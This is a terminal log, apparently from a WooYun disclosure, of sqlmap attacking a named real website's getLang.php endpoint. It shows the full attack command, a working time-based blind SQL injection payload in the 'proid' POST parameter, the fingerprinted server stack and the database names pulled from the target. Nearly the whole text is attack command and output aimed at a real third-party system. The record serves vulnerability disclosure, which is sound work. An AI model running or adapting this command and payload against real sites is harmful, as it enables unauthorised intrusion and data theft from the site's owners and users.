 qiufeng@ubuntu:~/git/sqlmap-dev$ python sqlmap.py -u "http://www.eset.com.cn/share/getLang.php" --data "a=eset-hk-lang&os=-1&proid=73" -p "proid" --dbs --batch
sqlmap/1.0-dev-48bd2e7 - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
e and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:26:25
[14:26:25] [INFO] resuming back-end DBMS 'mysql'
[14:26:25] [INFO] testing connection to the target URL
[14:26:25] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: proid
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: a=eset-hk-lang&os=-1&proid=73' AND SLEEP(5) AND 'rPqb'='rPqb
---
[14:26:25] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[14:26:25] [INFO] fetching database names
[14:26:25] [INFO] fetching number of databases
[14:26:25] [INFO] resumed: 2
[14:26:25] [INFO] resumed: information_schema
[14:26:25] [INFO] resumed: eset_com_cn_new
available databases [2]:
[*] eset_com_cn_new
[*] information_schema
[14:26:25] [INFO] fetched data logged to text files under '/home/qiufeng/git/sqlmap-dev/output/www.eset.com.cn'
www.wooyun.org